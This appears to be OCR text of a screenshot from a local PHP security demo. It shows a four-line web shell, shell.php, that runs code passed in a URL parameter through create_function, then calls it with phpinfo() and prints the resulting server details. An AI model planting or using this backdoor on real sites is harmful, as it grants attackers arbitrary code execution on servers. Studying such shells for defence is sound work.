 shell.php
php shell.php
Applications > MAMP > htdocs > php shell.php > ...
1 <?php
2 $a = $_GET['a'];
3 $b = create_function(" ",$a);
4 $b();
5 ?>
PHP 7.3.7 - phpinfo()
localhost/shell.php?a=phpinfo();
php
应用 译 百度翻译 其他书签
PHP Version 7.3.7
php
System Darwin P2hm1n-Macbook-Pro.local 18.7.0 Darwin Kernel Version 18.7.0: Tue Aug 20 16:57:14 PDT 2019;
root:xnu-4903.271.2~2/RELEASE_X86_64 x86_64
Build Date Jul 16 2019 16:30:17
Configure Command './configure' '--with-gd' '--with-jpeg-dir=/Applications/MAMP/Library' '--with-png-
dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-dir=/Applications/MAMP/Library' '--with-
freetype-dir=/Applications/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.3.7' '--exec-
prefix=/Applications/MAMP/bin/php/php7.3.7' '--sysconfdir=/Applications/MAMP/bin/php/php7.3.7/conf'
'--with-config-file-path=/Applications/MAMP/bin/php/php7.3.7/conf' '--enable-ftp' '--with-
bz2=/Applications/MAMP/Library' '--with-mysqli=mysqlnd' '--enable-mbstring=all' '--with-
curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--with-
imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--with-imap-ssl=/Applications/MAMP/Library'
'--enable-soap' '--with-kerberos' '--enable-calendar' '--with-
pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-libxml-
dir=/Applications/MAMP/Library' '--with-gettext=shared,/Applications/MAMP/Library' '--with-
xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--with-pdo-